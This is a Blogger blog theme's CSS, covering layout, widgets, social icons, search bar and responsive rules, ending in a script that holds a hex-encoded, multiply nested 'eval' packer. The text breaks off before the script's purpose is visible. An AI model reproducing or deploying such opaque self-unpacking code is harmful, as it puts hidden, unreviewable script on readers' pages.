#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5